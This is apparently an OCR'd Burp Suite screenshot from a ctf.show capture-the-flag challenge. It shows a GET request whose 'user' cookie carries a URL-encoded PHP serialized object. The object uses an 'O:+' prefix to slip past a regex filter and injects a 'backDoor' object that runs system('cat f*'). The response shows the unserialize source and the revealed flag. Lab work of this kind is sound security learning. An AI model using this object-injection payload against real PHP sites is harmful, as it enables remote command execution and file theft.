 Request
Pretty Raw Hex \n
1 GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
2 Host: 707432b5-3092-421d-abe0-3746e552bce8.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie:user=
O%3A%2B11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A5%3A%22class%22%3BO%3A%2B8%3A%
22backDoor%22%3A1%3A%7Bs%3A4%3A%22code%22%3Bs%3A17%3A%22system%28%27cat+f
%2A%27%29%3B%22%3B%7D%7D
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
<span style="color: #007700">(</span>
<span style="color: #DD0000">'/[oc]:\d+:/i'</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$_COOKIE</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'user'</span>
<span style="color: #007700">])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$user&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">unserialize</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_COOKIE</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'user'</span>
<span style="color: #007700">]);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$user</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">login</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$username</span>
<span style="color: #007700">,</span>
<span style="color: #0000BB">$password</span>
<span style="color: #007700">);<br />
}<br />
<br />
<br />
<br />
</span>
11 </span>
12 </code>
<?php
13
14 /*
15 # -*- coding: utf-8 -*-
16 # @Author: h1xa
17 # @Date: 2020-09-16 11:24:37
18 # @Last Modified by: h1xa
19 # @Last Modified time: 2020-09-16 11:25:00
20 # @email: h1xa@ctfer.com
21 # @link: https://ctfer.com
22
23 */
24
25
26 $flag="ctfshow{b88a0f07-ef44-4f3d-8904-f3d915113750}";
Search...
0 matches